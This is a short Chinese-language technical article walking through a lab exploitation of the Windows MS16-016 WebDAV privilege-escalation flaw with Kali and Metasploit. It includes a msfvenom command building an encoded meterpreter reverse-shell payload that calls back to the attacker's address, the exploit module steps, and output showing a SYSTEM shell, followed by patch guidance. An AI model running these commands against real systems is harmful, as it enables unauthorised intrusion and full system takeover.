基于Metasploit的MS16-016本地溢出漏洞利用實戰

趙秋

摘要: 該文對MS16-016本地溢出漏洞做了簡單介紹,文中分析了利用MS16-016本地溢出漏洞,滲透到Windows 7中并獲取系統權限的實現方式,最后給出了對應的防范措施。

關鍵詞: Metasploit;MS16-016;本地溢出漏洞

中圖分類號:TP393? ? ? 文獻標識碼:A? ? ? 文章編號:1009-3044(2018)31-0216-01

1 漏洞介紹

MS16-016這個漏洞是由于Windows中的WebDAV未正確處理WebDAV客戶端發送的信息導致的。若要利用此漏洞,攻擊者首先必須登錄系統。然后,攻擊者可以運行一個為利用此漏洞而經特殊設計的應用程序,從而控制受影響的系統。此漏洞存在于在:Windows Vista SP2、Windows Server 2008 x86 & x64、Windows Server 2008 R2 x64、Windows 7 x86 & x64、Windows 8.1 x86 & x64。系統中提升權限至系統權限,以下系統中導致系統拒絕服務(藍屏):Windows Server 2012、Windows Server 2012 R2、Windows RT 8.1、Windows 10。

2 MS16-016本地溢出漏洞利用的實現

下面介紹在Kali中滲透Windows 7 x86的實現。Kali的IP地址為10.3.81.106,Windows 7 x86的IP地址為10.3.81.152,使用虛擬機kali 中的Metasploit利用MS16-016本地溢出漏洞對Windows 7的進行滲透,從而獲得系統權限。

1) 在Kali上生成連接軟件msf.exe,LHOST為Kali的IP地址

root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b '\x00' LHOST=10.3.81.106 LPORT=4444 -f exe > msf.exe

2)在命令行下輸入“msfconsole”,進入MSF的啟動界面

root@kali:~# msfconsole

3)在Metasploit命令提示符下,使用use命令載入監聽模塊。設置payload為windows/meterpreter/reverse_tcp。設置本地監聽主機IP地址為Kali的IP。可以使用show options查看相關參數,輸入exploit命令開始監聽。



4)將軟件msf.exe發給Windows 7上運行,此時kali上會有連接提示,可以看見MSF彈回了一個session 1(會話連接)。接著,在Meterpreter Shell中利用getuid命令查看已獲得的權限為user權限。我們要把它提升到system權限,即Windows最高權限。



5)輸入命令background,把當前的metasploit shell轉為后臺執行。選擇MS16-016這個漏洞在進行提權,同時設置剛才連接的ID為1。最后,執行exploit命令進行提權,可以看到成功的把漏洞利用到了PID為2872的進程中。

6)雖然提權成功了,但連接到的ID為1的會話連接中,執行getuid命令還是看見的是user權限。

msf exploit(windows/local/ms16_016_webdav) > sessions -i 1

[*] Starting interaction with 1...

meterpreter > getuid

Server username: cmx-PC\cmx

7)使用migrate 命令,遷移到該進程ID中。

meterpreter > migrate 2872

[*] Migrating from 4068 to 2872...

[*] Migration completed successfully.

8)然后執行getuid命令再次查看權限,可以看到已經是系統權限了,輸入shell測試。

meterpreter > getuid

Server username: NT AUTHORITY\SYSTEM

meterpreter > shell

Process 608 created.

Channel 1 created.

Microsoft Windows [版本 6.1.7601]

版權所有 (c) 2009 Microsoft Corporation。保留所有權利。

C:\Users\cmx\Desktop>

3 MS16-016本地溢出漏洞的防御

你也可以通過 Windows 更新獲取此更新程序。在你開啟自動更新后,系統會自動下載并安裝此更新程序。https://docs.microsoft.com/zh-cn/security-updates/Securitybulletins/2016/ms16-016用戶可從此獲取獨立的更新程序包。此安全更新程序通過更正WebDAV驗證輸入的方式來修復這個漏洞。

參考文獻:

[1] 祝烈煌,張子劍.網絡攻防實戰研究漏洞利用與提權[M].北京:電子工業出版社,2018.

[2][英]Nipun Jaswal,李華峰.精通Metasploit滲透測試[M]. 2版.北京:人民郵電出版社,2017.

[3] http://www.freebuf.com/vuls/95950.html.